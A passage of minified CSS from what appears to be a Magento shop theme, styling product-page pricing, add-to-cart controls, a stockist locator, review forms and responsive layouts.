.pack-size{font-size:12px;text-transform:uppercase;color:#1d1d1b;top:0}.catalog-product-view .product-info-main .product-add-form form .trade-price{margin-bottom:-35px;margin-top:20px;font-weight:600;font-size:13px;text-transform:uppercase;color:#f08217;float:left}.catalog-product-view .product-info-main .product-add-form form .trade-price span{display:inline-block;margin-left:34px;text-decoration:line-through}.catalog-product-view .product-info-main .product-add-form form .addto-block{clear:both;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;justify-content:space-between}.catalog-product-view .product-info-main .product-add-form form .addto-block.addto-notloggedin .price-box{padding:0 150px 0 0;margin:0}.catalog-product-view .product-info-main .product-add-form form .addto-block.addto-notloggedin .price-box:before{display:none}.catalog-product-view .product-info-main .product-add-form form .addto-block.addto-notloggedin .price-box .price-container .price-excluding-tax{display:none !important}.catalog-product-view .product-info-main .product-add-form form .addto-block.addto-notloggedin .price-box .price-container .price-including-tax .price{color:#002c5b;font-weight:600;font-size:24px;line-height:normal}.catalog-product-view .product-info-main .product-add-form form .addto-block.addto-notloggedin .price-box .price-container .price-including-tax .price:before{font-size:13px;margin-right:8px;color:#040107}.catalog-product-view .product-info-main .product-add-form form .addto-block.addto-notloggedin .price-box .price-container .price-including-tax .price:after{font-size:13px}.catalog-product-view .product-info-main .product-add-form form .addto-block.addto-notloggedin .find-stockist{background-color:#e7e5ea;border:none;min-width:300px;color:#ea8020;text-transform:uppercase;font-size:15px;line-height:normal;padding:15px 0;display:inline-block;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.catalog-product-view .product-info-main .product-add-form form .addto-block.addto-notloggedin .find-stockist i{font-size:20px;margin-right:10px}.catalog-product-view .product-info-main .product-add-form form .addto-block.addto-notloggedin .find-stockist:hover{background-color:#f08217;color:#fff}.catalog-product-view .product-info-main .product-add-form form .addto-block .price-box{margin:10px 0 0 !important;position:relative}.catalog-product-view .product-info-main .product-add-form form .addto-block .price-box:before{content:"your pack price";font-weight:600;font-size:13px;text-transform:uppercase;color:#1d1d1b;position:relative;top:-4px;left:0;margin-right:5px;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.catalog-product-view .product-info-main .product-add-form form .addto-block .price-box .price-container .price-excluding-tax{display:block !important}.catalog-product-view .product-info-main .product-add-form form .addto-block .price-box .price-container .price-excluding-tax .price{color:#002c5b;font-weight:600;font-size:24px;line-height:normal}.catalog-product-view .product-info-main .product-add-form form .addto-block .price-box .price-container .price-excluding-tax .price:after{content:"ex VAT";font-weight:500;margin-left:3px;font-size:12px}.catalog-product-view .product-info-main .product-add-form form .addto-block .price-box .price-container .price-including-tax{font-size:12px;font-weight:400}.catalog-product-view .product-info-main .product-add-form form .addto-block .price-box .price-container .price-including-tax .price{font-size:13px;color:rgba(29,29,27,0.5);line-height:normal}.catalog-product-view .product-info-main .product-add-form form .addto-block .price-box .price-container .price-including-tax .price:before{content:"RRP";margin-right:3px}.catalog-product-view .product-info-main .product-add-form form .addto-block .price-box .price-container .price-including-tax .price:after{content:"inc VAT";font-weight:400;margin-left:3px}.catalog-product-view .product-info-main .product-add-form form .addto-block .price-box .price-container .price-wrapper .price{letter-spacing:-0.5px;font-size:28px}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart{margin:0;padding-left:50px;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset{margin:0;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .qty{margin:0;padding:0;text-align:center}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .qty .label{font-size:13px;color:#1d1d1b;text-transform:uppercase;font-weight:400}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .qty .label span{font-weight:bold}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .qty .control{position:relative;text-align:center;width:125px}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .qty .control input{width:calc(100% - 79px);height:52px;color:rgba(34,31,32,0.75);font-size:13px;border:1px solid #eae9e9;text-align:center;position:relative;z-index:99}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .qty .control div.mage-error,.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .qty .control div.mage-error[generated]{position:absolute}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .qty .control .quantity-nav{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between;position:absolute;top:0;left:0;right:0;height:100%}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .qty .control .quantity-nav .quantity-button{width:40px;height:45px;background-color:#f0f0f0;border:1px solid #eae9e9;color:#002c5b;font-weight:bold;float:left;font-size:20px;cursor:pointer;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-ms-border-radius:3px;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-justify-content:center;-ms-justify-content:center}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .qty .control .quantity-nav .quantity-button.quantity-up{float:right}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .actions{margin:30px 0 0 0;padding:0 0 0 30px}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .actions button{font-size:20px;font-weight:bold;border:none;background-color:#002c5b;padding:10px;text-transform:uppercase;line-height:normal;min-width:220px;display:inline-block}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .actions button span{background:url(../images/add-to-cart-icon.png) no-repeat center left;padding-left:30px}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .actions button:hover{background-color:#f08217}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .actions .towishlist{line-height:normal;padding:0;display:block;margin-top:10px;font-size:13px;color:#002c5b;text-transform:uppercase;font-weight:600;border:none;background:none}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .actions .towishlist span:before{content:"\f08a";font-family:"Fontawesome";font-size:12px;margin-right:5px}.catalog-product-view .product-info-main .product-add-form form .addto-block .box-tocart .fieldset .actions .towishlist:hover{text-decoration:none;color:#f08217}.catalog-product-view .product.info{margin:50px 0 35px 0;position:relative;z-index:99;background-color:#f6f6f7;padding:40px 0;display:inline-block;width:100%}.catalog-product-view .product.info .items{margin:0 !important}.catalog-product-view .product.info:after{background-color:#f6f6f7;position:absolute;content:"";left:-50vw;right:-50vw;top:0;height:100%;z-index:-1}.catalog-product-view .product.info .product .title{margin:0 15px 0 0}.catalog-product-view .product.info .product .title.active a{color:#002c5b !important;border-bottom:3px solid #002c5b !important}.catalog-product-view .product.info .product .title:before{height:1px;background:#e6e6e7;position:absolute;top:50px;width:100%;content:"";left:0;right:0}.catalog-product-view .product.info .product .title a{height:auto !important;padding:12px !important;line-height:normal !important;background-color:transparent !important;border:none !important;display:block !important;font-size:20px !important;text-transform:uppercase;color:rgba(1,1,3,0.25) !important;font-weight:bold !important}.catalog-product-view .product.info .product .content{margin-top:70px;padding:15px !important;background-color:transparent !important;border:none}.catalog-product-view .product.info .product .content .description ul{list-style-type:disc;padding:20px 0 20px 20px}.catalog-product-view .product.info .product .content .description ul li{list-style:disc}.catalog-product-view .product.info .product .content .faq-content h3,.catalog-product-view .product.info .product .content .product-support-content h3{color:#002c5b;font-size:24px;font-weight:600;margin-bottom:5px}.catalog-product-view .product.info .product .content .faq-content p,.catalog-product-view .product.info .product .content .product-support-content p{color:#221f20;font-size:16px;margin-bottom:15px;line-height:24px;margin:0}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .location-nearest{background-color:#fafafa;margin-bottom:20px;padding:25px 30px;border-top:1px solid #eae9e9;border-bottom:1px solid #eae9e9}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .location-nearest h2{font-size:20px;font-weight:bold;color:#002c5b;text-transform:uppercase;margin-bottom:15px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .location-nearest .search-radius{margin-top:15px;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .location-nearest .search-radius .form-group{margin:0;position:relative;flex-grow:1;-ms-flex-grow:1;-webkit-flex-grow:1}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .location-nearest .search-radius .form-group .input-text{height:50px;width:100%;border-color:#e6e6e6}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .location-nearest .search-radius .form-group .find{position:absolute;top:50%;right:5px;background-color:#f18218;color:#fff;border:none;min-width:90px;height:40px;text-transform:uppercase;font-weight:500;font-size:16px;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .location-nearest .search-radius .form-group .find:hover{background-color:#002c5b}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .location-nearest .search-radius .form-group.form-groupselect{width:260px;flex-grow:initial;padding-left:35px;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .location-nearest .search-radius .form-group.form-groupselect label{margin:0;color:#7d7d7d;text-transform:uppercase;font-size:13px;font-weight:600;line-height:normal}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .location-nearest .search-radius .form-group.form-groupselect select{height:50px;width:100%;border-color:#e6e6e6;background:#fff url(../images/select-arrow-small.png) calc(90%);background-repeat:no-repeat;-webkit-appearance:none;color:#040107;font-weight:500;font-size:12px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul{margin-bottom:30px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li{cursor:pointer;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;background-color:#fafafa;padding:10px;margin-bottom:10px;position:relative}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li:last-child{margin-bottom:0}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .key-tag{position:absolute;top:10px;left:-10px;background-color:#ee1d25;padding:4px 8px;display:inline-block;text-align:center;color:#fafafa;text-transform:uppercase;font-weight:600}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-img{background-color:#f6f6f8;width:116px;height:116px;padding:13px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail{width:calc(100% - 150px);position:relative}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail .miles{color:#b5b5b5;font-size:12px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail .miles strong{font-weight:500}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail h3{font-size:16px;font-weight:bold;color:#002c5b;text-transform:uppercase;margin-bottom:5px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail p{color:#040107;font-weight:500;margin-bottom:15px;font-size:13px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul.tags{margin-bottom:14px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul.tags li span{padding:2px 5px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul.tags li span.tag-tbc{background-color:#da291c;color:#fedd00}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul.tags li span.tag-def{background-color:#470a68;color:#ffffff}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul.tags li span.tag-zer{background-color:#fe5000;color:#ffffff}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul.tags li span.tag-buzz{background-color:#ffd700;color:#da291c}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul.tags li span.tag-up{background-color:#1a1e51;color:#fedd00}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul{margin-bottom:0}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul li{display:inline-block;border-right:1px solid #ddd;line-height:normal;margin:0 8px 0 0;padding:0 8px 0 0;background-color:transparent}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul li:last-child{border:none;margin:none;padding:none}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul li a{color:#040107;font-size:13px;font-weight:500}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul li a:hover{text-decoration:none}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul li strong{text-transform:uppercase;color:#002c5b;font-weight:bold;font-size:13px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .view-more{text-align:center}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .view-more a{min-width:210px;display:inline-block;font-size:16px;font-weight:600;background-color:#002c5b;text-transform:uppercase;color:#fafafa;padding:10px;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .view-more a:hover{background-color:#f08217;text-decoration:none}.catalog-product-view .product.info .product .content .table-wrapper{margin:0}.catalog-product-view .product.info .product .content .table-wrapper table{margin:0}.catalog-product-view .product.info .product .content .table-wrapper table tr th{padding:8px;color:#002c5b;font-weight:bold;font-size:16px;line-height:normal}.catalog-product-view .product.info .product .content .table-wrapper table tr td{padding:8px;font-size:16px;color:#002c5b;line-height:normal}.catalog-product-view .product.info .product .content .description .value{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.catalog-product-view .product.info .product .content .description .value .i-detail{width:45%}.catalog-product-view .product.info .product .content .description .value .i-detail h3{color:#221f20;font-size:16px;font-weight:bold;margin-bottom:15px}.catalog-product-view .product.info .product .content .description .value .i-detail p{color:#221f20;font-size:16px;margin-bottom:15px;line-height:24px}.catalog-product-view .product.info .product .content .description .value .i-detail .key-feature ul li{color:#1d1d1b;display:block;margin-bottom:5px;font-size:16px;position:relative;padding-left:20px}.catalog-product-view .product.info .product .content .description .value .i-detail .key-feature ul li:last-child{margin-bottom:0}.catalog-product-view .product.info .product .content .description .value .i-detail .key-feature ul li:before{font-family:"Fontawesome";content:"\f00c";font-size:10px;color:#f08217;top:50%;left:0px;position:absolute;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.catalog-product-view .product.info .product .content .description .value .i-section{width:50%}.catalog-product-view .product.info .product .content .review-add .block-content .fieldset{margin-bottom:0px}.catalog-product-view .product.info .product .content .review-add .block-content .review-legend{margin-bottom:15px !important}.catalog-product-view .product.info .product .content .review-add .block-content .review-legend span{font-size:16px;line-height:normal;text-transform:uppercase;font-weight:bold;color:#002c5b;margin-bottom:30px;display:block}.catalog-product-view .product.info .product .content .review-add .block-content .review-legend strong{font-size:20px;font-weight:500;color:#002c5b;display:none}.catalog-product-view .product.info .product .content .review-add .block-content .field{margin-bottom:15px;overflow:hidden;clear:both}.catalog-product-view .product.info .product .content .review-add .block-content .field label{width:150px !important;padding:0 !important;margin:10px 0 0 0 !important;font-size:14px;text-transform:uppercase;color:rgba(29,29,27,0.5);font-weight:normal;text-align:left !important;float:left}.catalog-product-view .product.info .product .content .review-add .block-content .field .control,.catalog-product-view .product.info .product .content .review-add .block-content .field #amreview-email-field{width:calc(100% - 160px);float:right !important}.catalog-product-view .product.info .product .content .review-add .block-content .field .control input,.catalog-product-view .product.info .product .content .review-add .block-content .field #amreview-email-field input,.catalog-product-view .product.info .product .content .review-add .block-content .field .control textarea,.catalog-product-view .product.info .product .content .review-add .block-content .field #amreview-email-field textarea{background-color:#f6f6f6;height:40px;border:none;width:100%;color:rgba(29,29,27,0.5);font-size:14px}.catalog-product-view .product.info .product .content .review-add .block-content .field .control textarea,.catalog-product-view .product.info .product .content .review-add .block-content .field #amreview-email-field textarea{height:110px}.catalog-product-view .product.info .product .content .review-add .block-content .actions-toolbar{margin:0;float:right}.catalog-product-view .product.info .product .content .review-add .block-content .actions-toolbar button.action.submit.primary{background-color:#002c5b;color:#fafafa;text-transform:uppercase;text-align:center;font-size:15px;padding:10px 20px;border-radius:0;font-weight:500;border:none;margin-right:0;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.catalog-product-view .product.info .product .content .review-add .block-content .actions-toolbar button.action.submit.primary:hover{background-color:#f08217}.catalog-product-view .min-order-message{background-color:#f0f0f0;font-size:13px;color:#ee1d25;font-weight:500}.catalog-product-view .min-order-message:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#b30000;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.related-block .block-title strong{font-size:20px;text-transform:uppercase;font-weight:bold;margin-bottom:25px;border-bottom:1px solid #eae9e9;padding-bottom:10px;text-align:left;padding-left:15px;display:block;font-style:normal;color:#002c5b}.related-block .products{margin:0}.custom-product-items.custom-product-5 .product-item{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.price-excluding-tax{display:none !important}.fotorama--fullscreen{z-index:9999 !important}.amreview-submit-form .field.review-field-nickname.-half,.amreview-submit-form .field.review-field-email{width:100%;float:none}#amreview-email-field{background-color:#f6f6f6;height:40px;border:none;width:100%;color:rgba(29,29,27,0.5);font-size:14px}@media (min-width:1161px) and (max-width:1440px){.catalog-product-view .product-info-main .category-title{padding-left:0px}.catalog-product-view .product-info-main .page-title-wrapper{padding-left:0px}.catalog-product-view .product-info-main .page-title-wrapper h1{margin:0 0 15px;font-size:24px;line-height:24px;text-transform:capitalize}.catalog-product-view .product-info-main .product-info-price .product-info-box{padding:10px 0px;margin:0 0 10px;font-size:13px;font-weight:500;text-transform:capitalize}.catalog-product-view .product-info-main .product-info-price .product.overview{padding-left:0;margin:0 0 10px;font-size:16px}.catalog-product-view .product-info-main .product-info-price .product.overview .value p{font-size:16px}.catalog-product-view .product-info-main .product-info-price .key-feature a{padding-left:0}.catalog-product-view .product-info-main .product-add-form{padding:15px 0}.catalog-product-view .product-info-main .product-add-form .addto-block.addto-notloggedin .price-box{padding:0 !important}.catalog-product-view .product-info-main .product-add-form .addto-block.addto-notloggedin .find-stockist{margin-left:30px}.catalog-product-view .product-info-main .product-add-form .addto-block .price-box{margin:0 !important}.catalog-product-view .product-info-main .product-add-form .addto-block .box-tocart{padding-left:20px !important}.catalog-product-view .product-info-main .product-add-form .addto-block .box-tocart .fieldset .actions{padding:0 0 0 10px !important}.catalog-product-view .product-info-main .product-add-form .addto-block .box-tocart .fieldset .actions button{min-width:180px !important;font-size:16px !important;height:45px}}@media (min-width:992px) and (max-width:1160px){.custom-product-items.custom-product-5 .product-item{flex:0 0 25%;max-width:25%;-ms-flex:0 0 25%}.catalog-product-view .product-info-main .category-title{padding-left:0px}.catalog-product-view .product-info-main .page-title-wrapper{padding-left:0px}.catalog-product-view .product-info-main .page-title-wrapper h1{margin:0 0 15px;font-size:24px;line-height:24px;text-transform:capitalize}.catalog-product-view .product-info-main .product-info-price .product-info-box{padding:10px 0px;margin:0 0 10px;font-size:13px;font-weight:500;text-transform:capitalize}.catalog-product-view .product-info-main .product-info-price .product.overview{padding-left:0;margin:0 0 10px;font-size:14px}.catalog-product-view .product-info-main .product-info-price .key-feature a{padding-left:0}.catalog-product-view .product-info-main .product-add-form{padding:15px 0}.catalog-product-view .product-info-main .product-add-form .addto-block.addto-notloggedin .price-box{margin:0px !important;padding:0 !important}.catalog-product-view .product-info-main .product-add-form .addto-block.addto-notloggedin .find-stockist{min-width:1px;padding:15px;margin-left:auto}.catalog-product-view .product-info-main .product-add-form .addto-block .price-box{margin:20px 0 10px !important}.catalog-product-view .product-info-main .product-add-form .addto-block .box-tocart{padding-left:0 !important}.catalog-product-view .product-info-main .product-add-form .addto-block .box-tocart .fieldset .actions{padding:0 0 0 10px !important}}@media (max-width:991px){.custom-product-items.custom-product-5 .product-item{flex:0 0 33.333333%;max-width:33.333333%;-ms-flex:0 0 33.333333%}}@media (min-width:768px) and (max-width:1160px){.catalog-product-view .product-info-main .product-add-form .trade-price{margin-bottom:0 !important}.catalog-product-view .product-info-main .product-add-form .box-tocart{width:100%;padding-left:0 !important;margin-top:5px !important}.catalog-product-view .product-info-main .product-add-form .box-tocart .fieldset .qty{text-align:left !important}.catalog-product-view .product-info-main .product-add-form .box-tocart .fieldset .qty .control input{text-align:center !important}.catalog-product-view .product-info-main .product-add-form .box-tocart .fieldset .actions{padding:0 0 0 10px !important}.catalog-product-view .product-info-main .product-add-form .box-tocart .fieldset .actions button{font-size:16px !important;min-width:180px !important;height:45px}.catalog-product-view .product.info{padding:20px 0 0;margin:20px 0}.catalog-product-view .product.info .product .title:before{top:44px}.catalog-product-view .product.info .product .title a{font-size:16px !important;padding:10px 0 !important}.catalog-product-view .product.info .product .content .description .value .i-detail{width:40%}.catalog-product-view .product.info .product .content .description .value .i-detail h3{margin-bottom:5px}.catalog-product-view .product.info .product .content .description .value .i-detail p{font-size:14px;margin-bottom:10px;line-height:22px}.catalog-product-view .product.info .product .content .description .value .i-section{width:55%}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .location-nearest{padding:10px;margin-bottom:15px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .location-nearest .search-radius .form-group.form-groupselect{width:200px;padding-left:15px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail .miles{position:static}}@media (min-width:768px) and (max-width:991px){.catalog-product-view .product-info-main .category-title{padding-left:0px}.catalog-product-view .product-info-main .page-title-wrapper{padding-left:0px}.catalog-product-view .product-info-main .page-title-wrapper h1{margin:0 0 15px;font-size:22px;line-height:24px;text-transform:capitalize}.catalog-product-view .product-info-main .product-info-price .product-info-box{padding:10px 0px;margin:0 0 10px;font-size:13px;font-weight:500;text-transform:capitalize}.catalog-product-view .product-info-main .product-info-price .product.overview{padding-left:0;margin:0 0 10px;font-size:14px}.catalog-product-view .product-info-main .product-info-price .key-feature a{padding-left:0}.catalog-product-view .product-info-main .product-info-price .additional-price-block .additional-price-info{width:50%}.catalog-product-view .product-info-main .product-info-price .additional-price-block .additional-price-info p{width:100%}.catalog-product-view .product-info-main .product-info-price .additional-price-block .price-labels{width:50%}.catalog-product-view .product-info-main .product-add-form{padding:15px 0}.catalog-product-view .product-info-main .product-add-form .addto-block.addto-notloggedin .price-box{margin:0px 0 10px !important}.catalog-product-view .product-info-main .product-add-form .addto-block .price-box{margin:20px 0 10px !important}.catalog-product-view .product-info-main .product-add-form .addto-block .box-tocart{padding-left:0 !important}.catalog-product-view .product-info-main .product-add-form .addto-block .box-tocart .fieldset .actions{padding:0 0 0 10px !important}.catalog-product-view .product-info-main .product-add-form .addto-block .box-tocart .fieldset .actions button{font-size:16px !important;min-width:180px !important}.catalog-product-view .product.info .product .content .find-stockist .col-md-6{max-width:100%;flex:0 0 100%;-ms-flex:0 0 100%}.catalog-product-view .product.info .product .content .find-stockist .col-md-6 .location-map{margin-bottom:15px}}@media (max-width:767px){.catalog-product-view .column.main{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.info{margin:25px 0;padding:0;background-color:transparent}.catalog-product-view .product.info:after{display:none}.catalog-product-view .product.info .product .title{margin:0 0 2px}.catalog-product-view .product.info .product .title:before{display:none}.catalog-product-view .product.info .product .title.active a{border-width:2px !important;background-color:#002c5b !important;color:#fff !important}.catalog-product-view .product.info .product .title.active a:after{color:#fff !important;content:"\f106"}.catalog-product-view .product.info .product .title a{background-color:#f1f1f1 !important;font-weight:600 !important;text-transform:capitalize;padding:10px !important;position:relative;color:#002c5b !important;font-size:18px !important}.catalog-product-view .product.info .product .title a:after{font-family:"Fontawesome";content:"\f107";font-size:18px;line-height:normal;color:#002c5b;position:absolute;font-weight:500;right:15px;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.catalog-product-view .product.info .product .content{margin-top:0;padding:20px 10px 10px 10px !important}.catalog-product-view .product.info .product .content .faq-content h3{font-size:18px}.catalog-product-view .product.info .product .content .find-stockist .location-map{margin-bottom:15px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .location-nearest{padding:15px 0px;margin-bottom:15px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .location-nearest h2{font-size:18px;text-transform:capitalize;margin-bottom:10px;font-weight:600}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .location-nearest .search-radius .form-group{width:100%;margin-bottom:10px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .location-nearest .search-radius .form-group.form-groupselect{width:100%;padding:0;margin:0}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-img{width:100px;height:100px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail{width:calc(100% - 120px)}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail h3{font-weight:600;text-transform:capitalize}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail p{margin-bottom:5px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul li strong,.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail ul li a{font-size:12px}.catalog-product-view .product.info .product .content .find-stockist .find-stockist-location .find-stockist-list ul li .stockist-list-detail .miles{top:-18px;right:-10px}.catalog-product-view .product.info .product .content .description .value .i-detail{width:100%;margin-bottom:15px}.catalog-product-view .product.info .product .content .description .value .i-detail .key-feature ul li{font-size:15px}.catalog-product-view .product.info .product .content .description .value .i-section{width:100%}.catalog-product-view .product.info .product .content .review-add .block-content .review-form{max-width:100%}.catalog-product-view .product.info .product .content .review-add .block-content .review-legend{line-height:1px}.catalog-product-view .product.info .product .content .review-add .block-content .review-legend span{font-size:18px}.catalog-product-view .product.info .product .content .review-add .field{margin-bottom:10px}.catalog-product-view .product.info .product .content .review-add .field label{font-size:14px}.catalog-product-view .product.media{width:100%;margin-bottom:20px;-ms-flex-order:-1;-webkit-order:-1;order:-1}.catalog-product-view .product.media .zoomimg{width:35px;height:35px;right:10px;bottom:10px}.catalog-product-view .product.media .zoomimg:after{font-size:16px}.catalog-product-view .product.media 